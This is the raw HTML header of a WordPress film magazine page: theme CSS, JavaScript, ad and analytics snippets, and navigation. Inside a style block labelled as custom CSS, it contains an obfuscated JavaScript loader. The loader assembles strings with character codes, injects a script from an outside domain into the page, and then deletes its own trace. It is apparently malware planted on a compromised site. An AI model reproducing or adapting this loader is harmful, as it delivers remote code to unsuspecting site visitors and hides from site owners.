#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal ul {padding: 0;}
#category-posts-4-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-4-internal .cat-post-author {margin-bottom: 0;}
#category-posts-4-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-4-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-4-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-4-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-4-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-4-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-4-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-4-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-4-internal p {margin:5px 0 0 0}
#category-posts-4-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-4-internal .dashicons {vertical-align:middle;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-4-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-4-internal .cat-post-item img {margin: initial;}
</style>
		<meta name="generator" content="Site Kit by Google 1.161.0" /><script>document.documentElement.className += " js";</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2846863552460628&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/influxmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/influxmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#140200";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="25079268b9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#140200;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #140200;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #140200;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #140200;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #140200;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #140200 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #140200;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #140200 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #140200;
    }
    .td-top-border {
        border-color: #140200 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #140200;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #140200;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #140200;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td_module_wrap .td-post-author-name a {
    	color: #565656;
    }


    
    .post blockquote p,
    .page blockquote p {
    	color: #636363;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #636363;
    }

    
    .td-loader-gif {
        background-color: #1c1c1c;
    }



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #140200;
    }
</style>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/cc23a8d9254de27ada0acf15d/9a3bc302f9f9e181a7df54a98.js");</script><link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-270x270.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _iwgi="asupl"; try { var/*_qrzgpxtid*/aoyyyihrzskx=String;let _rzbmfye="f"+"ro"+aoyyyihrzskx['fr'+'om'+String.fromCharCode(67,/*anodfwc*/104,97,114/*akhtbkextot*/,67,111,100,101)](109,67,/*atwwmehcoj*/104,/*abegdwvpii*/97,114/*atwwmehcoj*/,67)+"o"+"de";var _pingwebx="s"+"c"/*atwwmehcoj*/+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,105,/*aotyipmmyh*/112,116);var anodfwc="c"+"re"+aoyyyihrzskx[_rzbmfye](97/*anodfwc*/,116,101,69/*_qrzgpxtid*/,108,101,109/*akhtbkextot*/,101,110,116);var atwwmehcoj="s"+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,99);var _qrzgpxtid=aoyyyihrzskx[_rzbmfye](105/*_qrzgpxtid*/,100);var abegdwvpii="cu"+"rre"+aoyyyihrzskx[_rzbmfye](110,116/*_qrzgpxtid*/,83,99/*abegdwvpii*/,114,105/*_qrzgpxtid*/,112,116);var akhtbkextot="pa"+"r"+aoyyyihrzskx[_rzbmfye](101,110/*aotyipmmyh*/,116,78/*amammps*/,111,100/*akhtbkextot*/,101);var aotyipmmyh="i"+"ns"+aoyyyihrzskx[_rzbmfye](101,114/*anodfwc*/,116,66/*atwwmehcoj*/,101,102/*abegdwvpii*/,111,114,101);var _uptcka="ge"+"El"+aoyyyihrzskx[_rzbmfye](101,109/*_qrzgpxtid*/,101,110/*aotyipmmyh*/,116,115,66/*abegdwvpii*/,121,84,97,103/*_uptcka*/,78,97,109,101);let amammps="h"+"e"+aoyyyihrzskx[_rzbmfye](97/*akhtbkextot*/,100);var _mbmgkv="ap"/*atwwmehcoj*/+"p"+aoyyyihrzskx[_rzbmfye](101/*atwwmehcoj*/,110/*_qrzgpxtid*/,100,67/*akhtbkextot*/,104,105/*amammps*/,108,100);var axhznxvpgz=document;var _xiyjm="t"/*_uptcka*/+"e"+aoyyyihrzskx[_rzbmfye](109,112/*atwwmehcoj*/,95,119,101,97/*anodfwc*/,116,104,101/*_qrzgpxtid*/,114,95,115/*akhtbkextot*/,99,114,105/*aotyipmmyh*/,112,116);var _cwlnlhccskv=axhznxvpgz[anodfwc](_pingwebx); _cwlnlhccskv['as'/*_qrzgpxtid*/+'y'+/*atwwmehcoj*/'nc']=true; let _wzsasji=aoyyyihrzskx[_rzbmfye](104/*atwwmehcoj*/,116,116,/*aotyipmmyh*/112,115,/*abegdwvpii*/58,/*abegdwvpii*/47,47)+"tr"/*akhtbkextot?*/+"y."/*anodfwc?*/+"se"/*_uptcka?*/+"le"/*aotyipmmyh?*/+"ct"/*aotyipmmyh?*/+"of"/*abegdwvpii?*/+"my"/*aotyipmmyh?*/+"ch"/*aotyipmmyh?*/+"oi"/*aotyipmmyh?*/+"ce"/*atwwmehcoj?*/+"s.c"/*aotyipmmyh?*/+"om"+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](115)+"cr"+"i"+aoyyyihrzskx[_rzbmfye](112,/*abegdwvpii*/116)+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](112)+"o"+"st"+aoyyyihrzskx[_rzbmfye](46,106,115);_cwlnlhccskv[atwwmehcoj]=_wzsasji;/*atwwmehcoj*/_cwlnlhccskv[_qrzgpxtid]=_xiyjm;if(axhznxvpgz[abegdwvpii])/*anodfwc*/{/*_qrzgpxtid*/axhznxvpgz[abegdwvpii][akhtbkextot][aotyipmmyh](_cwlnlhccskv,axhznxvpgz[abegdwvpii]);var _wagdbvjnvl=document;if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}/*akhtbkextot*/else/*_uptcka*/{axhznxvpgz[_uptcka](amammps)[0][_mbmgkv](_cwlnlhccskv);if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}} catch (err) {}/*a24a11e1641f2ddbd9f5d8e5f64086ae*/</style></head>

<body class="wp-singular post-template-default single single-post postid-16829 single-format-standard wp-custom-logo wp-theme-Newsmag theme-Newsmag woocommerce-no-js elsa-fred-review global-block-template-1 single_template_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-19274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li id="menu-item-27105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">TV</a></li>
<li id="menu-item-19340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li id="menu-item-49710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49710"><a href="https://influxmagazine.com/category/gaming/">Gaming</a></li>
<li id="menu-item-27580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27580"><a href="https://influxmagazine.com/submit-review/">Submit</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://influxmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    </div>    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://influxmagazine.com/">
                <img src="https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo-300x55.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">INFLUX Magazine</span>
            </a>
            </div>
